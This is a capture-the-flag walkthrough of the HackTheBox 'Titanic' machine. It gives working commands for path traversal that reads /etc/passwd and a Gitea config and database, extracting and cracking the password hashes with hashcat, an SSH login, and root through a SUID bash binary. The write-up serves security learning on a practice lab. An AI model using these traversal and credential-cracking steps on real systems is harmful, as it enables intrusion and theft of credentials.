Introduction
Hello, in this post I will be a walkthrough of the HackTheBox challenge titanic.
Enumeration
Port Scanning with Nmap
To start, I ran a quick port scan using Nmap.
$ nmap titanic.htb
Nmap scan report for titanic.htb (10.10.11.55)
Host is up (0.083s latency).
Not shown: 998 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
Website Enumeration
If we go the the website hosted on port 80 we can see a button to book a trip, that displays this menu.

When you press submit it downloads a JSON file with the ticket information.
{"name": "Drew Alleman", "email": "asd@gmasd.com", "phone": "asd", "date": "0011-01-02", "cabin": "Deluxe"}

We can inspect this exchange using the browser’s Developer Tools under the Network tab. If we inspect the request downloading the ticket information we can see its downloading the file by passing the filename to the download endpoint.
Directory Traversal
Here we can attempt directory traversal to attempt to download a local file. a classic file to test is /etc/passwd. We utilize the ../ characters to signify we want to go back a directory. You could hypothetically pass as many ../ as you want since you can only go to the root directory, in addition you could attempt to bypass weak WAF by URL encoding ../
drew@windows:/mnt/c/Users/DrewQ$ wget "http://titanic.htb/download?ticket=../../../etc/passwd"

Saving to: ‘download?ticket=..%2F..%2F..%2Fetc%2Fpasswd’

2025-02-22 22:08:11 (211 MB/s) - ‘download?ticket=..%2F..%2F..%2Fetc%2Fpasswd’ saved [1951/1951]

drew@windows:/mnt/c/Users/DrewQ$ cat download\?ticket\=..%2F..%2F..%2Fetc%2Fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
The Passwd files show the following users who have access to login to the system.
developer:x:1000:1000:developer:/home/developer:/bin/bash
root:x:0:0:root:/root:/bin/bash
I attempted to find more local files that could possibly give me additional information about the host using gobuster but unfortunately I came up empty handed.
drew@windows:~/tmp$ gobuster -w lfi-linux-list.txt -u "http://titanic.htb/download?ticket="

=====================================================
Gobuster v2.0.1              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://titanic.htb/download?ticket=/
[+] Threads      : 10
[+] Wordlist     : lfi-linux-list.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout      : 10s
=====================================================
2025/02/22 22:20:25 Starting gobuster
=====================================================
//boot/grub/grub.cfg (Status: 200)
//etc/adduser.conf (Status: 200)
//etc/apache2/sites-enabled/000-default.conf (Status: 200)
//etc/bash.bashrc (Status: 200)
//etc/ca-certificates.conf.dpkg-old (Status: 200)
//etc/ca-certificates.conf (Status: 200)
//etc/crontab (Status: 200)
//etc/crypttab (Status: 200)
//etc/debconf.conf (Status: 200)
//etc/default/grub (Status: 200)
//etc/debian_version (Status: 200)
//etc/deluser.conf (Status: 200)
//etc/dhcp/dhclient.conf (Status: 200)
//etc/fstab (Status: 200)
//etc/fuse.conf (Status: 200)
//etc/group- (Status: 200)
//etc/group (Status: 200)
//etc/hdparm.conf (Status: 200)
//etc/host.conf (Status: 200)
//etc/hostname (Status: 200)
//etc/hosts (Status: 200)
//etc/hosts.allow (Status: 200)
//etc/resolv.conf (Status: 200)
//etc/security/access.conf (Status: 200)
//etc/security/group.conf (Status: 200)
//etc/security/limits.conf (Status: 200)
//etc/security/namespace.conf (Status: 200)
//etc/security/pam_env.conf (Status: 200)
//proc/self/mounts (Status: 200)
//proc/self/stat (Status: 200)
//proc/self/status (Status: 200)
//proc/version (Status: 200)
//usr/share/adduser/adduser.conf (Status: 200)
//proc/self/fd/0 (Status: 200)
=====================================================
2025/02/22 22:20:40 Finished
=====================================================
Discovering Virtual Hosts
I moved on and decided to scan for virtual hosts using ffuf. I have a YouTube video showcasing this tool in depth if you want to learn more.
$ ffuf -w ~/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u http://10.10.11.55 -H "HOST: FUZZ.titanic.htb"
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0
________________________________________________
:: Method : GET
:: URL : http://10.10.11.55
:: Wordlist : FUZZ: /home/drew/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.titanic.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
blog [Status: 301, Size: 309, Words: 20, Lines: 10]
ns4 [Status: 301, Size: 308, Words: 20, Lines: 10]
old [Status: 301, Size: 308, Words: 20, Lines: 10]
support [Status: 301, Size: 312, Words: 20, Lines: 10]
admin [Status: 301, Size: 310, Words: 20, Lines: 10]
forum [Status: 301, Size: 310, Words: 20, Lines: 10]
ns3 [Status: 301, Size: 308, Words: 20, Lines: 10]
mail2 [Status: 301, Size: 310, Words: 20, Lines: 10]
secure [Status: 301, Size: 311, Words: 20, Lines: 10]
autodiscover [Status: 301, Size: 317, Words: 20, Lines: 10]

dev [Status: 200, Size: 13870, Words: 1107, Lines: 276]
From the output we can see the dev subdomain was resolved. If we go to http://dev.titanic.htb we can see a Gitea instance (Gitea is an alternative to Github).
Exploiting Gitea
 Here we can see the developer user has a couple of public repositories. The first repository was the website with the directory traversal vulnerability and did not contain any additional information to help us.



The other repository held information containing the developers docker containers. One file for Gitea and the other for MySQL. The Gitea docker file exposed the directory Gitea is hosted.
I was able to find the SQL username and password for the localhost instance in the other docker file.
As per the gittea documentaion The configuration file are saved at /data/gitea/conf/app.ini after an installation. We know this directory is hosted in the developers home directory, so lets utilize curl to view this file.
drew@windows:~/tmp$ curl "http://titanic.htb/download?ticket=../../../../../home/developer/gitea/data/gitea/conf/app.ini"
APP_NAME = Gitea: Git with a cup of tea
RUN_MODE = prod
RUN_USER = git
WORK_PATH = /data/gitea

[repository]
ROOT = /data/git/repositories

[repository.local]
LOCAL_COPY_PATH = /data/gitea/tmp/local-repo

[repository.upload]
TEMP_PATH = /data/gitea/uploads

[server]
APP_DATA_PATH = /data/gitea
DOMAIN = gitea.titanic.htb
SSH_DOMAIN = gitea.titanic.htb
HTTP_PORT = 3000
ROOT_URL = http://gitea.titanic.htb/
DISABLE_SSH = false
SSH_PORT = 22
SSH_LISTEN_PORT = 22
LFS_START_SERVER = true
LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
OFFLINE_MODE = true

[database]
PATH = /data/gitea/gitea.db
DB_TYPE = sqlite3
HOST = localhost:3306
NAME = gitea
USER = root
PASSWD =
LOG_SQL = false
SCHEMA =
SSL_MODE = disable
In this file we can see the database path /data/gitea/gitea.db we can download it using wget.
 wget "http://titanic.htb/download?ticket=../../../../../home/developer/gitea/data/gitea/gitea.db"

Saving to: ‘download?ticket=..%2F..%2F..%2F..%2F..%2Fhome%2Fdeveloper%2Fgitea%2Fdata%2Fgitea%2Fgitea.db’

download?ticket=..%2F..%2F..%2F..%2F. 100

drew@windows:/mnt/c/Users/DrewQ$ mv download\?ticket\=..%2F..%2F..%2F..%2F..%2Fhome%2Fdeveloper%2Fgitea%2Fdata%2Fgitea%2Fgitea.db gitea.db
Cracking Password Hashes
Now we can open then database with a DB Browser and check out the user table. Here we can see the following pbkdf2 hashes.

Gitea uses PBKDF2 (Password-Based Key Derivation Function 2) with SHA256 to hash passwords. The hashes are stored in the database along with the salt value used for each password. However, these hashes are not directly usable by Hashcat.
To crack the passwords, we need to convert the hashes and salts into a specific format that Hashcat expects for PBKDF2-SHA256. The format looks like this:
`<name>:<hash_type>:<iterations>:<salt_base64>:<hash_base64>`
To convert the hashes from the Gitea database into this format manually would be tedious. Fortunately, 0xdf shared a handy one-liner that automates this conversion:
sqlite3 gitea.db "select passwd,salt,name from user" | while read data; do digest=$(echo "$data" | cut -d'|' -f1 | xxd -r -p | base64); salt=$(echo "$data" | cut -d'|' -f2 | xxd -r -p | base64); name=$(echo $data | cut -d'|' -f 3); echo "${name}:sha256:50000:${salt}:${digest}"; done | tee gitea.hashes
Now, the hashes are in the correct format:
drew@windows:/mnt/c/Users/DrewQ$ cat gitea.hashes
administrator:sha256:50000:LRS....2z48aij8mw==:y.......gWFzLT+8oJjOiGu8kjtAYqOWDUWcCNLfwGOyQGrJIHyYDEfF0BcTY=
developer:sha256:50000:i/PjRSt4.....tNA==:5THTmJRhN7r........Y8iXyhEBrfLyO/F2+8wvxaCYZJj..+1Y=
We can crack the loaded hashes with the following command. Please ensue you use --user option. In the output you can see we found the users developer credentials.
$ hashcat -m 10900 gitea.hashes ~/rockyou.txt --force --user
hashcat (v6.2.5) starting

You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.

OpenCL API (OpenCL 2.0 pocl 1.8  Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=====================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i9-10900 CPU @ 2.80GHz, 31672/63409 MB (8192 MB allocatable), 20MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Slow-Hash-SIMD-LOOP

Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.

Host memory required for this attack: 5 MB

Dictionary cache built:
* Filename..: /home/drew/rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 0 secs

[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit => s

Session..........: hashcat
Status...........: Running
Hash.Mode........: 10900 (PBKDF2-HMAC-SHA256)
Hash.Target......: gitea.hashes
Time.Started.....: Sun Feb 23 11:34:44 2025, (7 secs)
Time.Estimated...: Sun Feb 23 14:26:12 2025, (2 hours, 51 mins)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/drew/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     2790 H/s (9.73ms) @ Accel:1024 Loops:64 Thr:1 Vec:8
Recovered........: 0/2 (0.00%) Digests, 0/2 (0.00%) Salts
Progress.........: 0/28688768 (0.00%)
Rejected.........: 0/0 (0.00%)
Restore.Point....: 0/14344384 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:46976-47040
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> michael!

sha256:50000:i/PjRSt4VE+L7p..1pNtNA==:5THTm..N7rqcO1qa...AvY8iXyhEBrfLyO/F2+..JjRE6llM+1Y=:hispassword
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit =>
Gaining Initial Access
Now we can use the found credentials to access the machine with SSH.
PS C:\Users\DrewQ\Desktop> ssh developer@titanic.htb
developer@titanic.htb's password:

Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-131-generic x86_64)

developer@titanic:~$ id
uid=1000(developer) gid=1000(developer) groups=1000(developer)

developer@titanic:~$ cat user.txt
5235acdba68b635c.......
Privilege Escalation
Now lets start to enumerate! I followed this linux cheat sheet.
- What’s the distribution type? What version?: Ubuntu 22.04.5 LTS
- What’s the Kernel version? Is it 64-bit? 5.15.0-131-generic x86_64 x86_64 x86_64 GNU/Linux
- What can be learnt from the environmental variables? Nothing interesting
- Applications & Services? Nothing interesting
What applications are installed? What version are they? Are they currently running?
In the /usr/bin/ directory the bash file has the SUID bit set.
A great description of SUID can be found on scaler.com:
- SUID, short for Set User ID, is a special permission that can be assigned to executable files. When an executable file has the SUID permission enabled, it allows users who execute the file to temporarily assume the privileges of the file’s owner.
To find a full list of SUID binaries check gtfobins.
bash-5.1$ ls -l /usr/bin/bash
-rwsr-xr-x 1 root root 1396520 Mar 14  2024 /usr/bin/bash
We can exploit this my simply passing -p to bash.
bash-5.1$ /usr/bin/bash -p
bash-5.1# id
uid=1000(developer) gid=1000(developer) euid=0(root) groups=1000(developer)
bash-5.1#
and now just like that we have the root flag.
bash-5.1# cd /root/
bash-5.1# ls
cleanup.sh  images  revert.sh  root.txt  snap
bash-5.1# cat root.txt
b14d879ff477.....
Conclusion
In conclusion we utilized directory traversal, information disclose and weak passwords to gain initial access, then we found a SUID binary to escalate our privileges to root.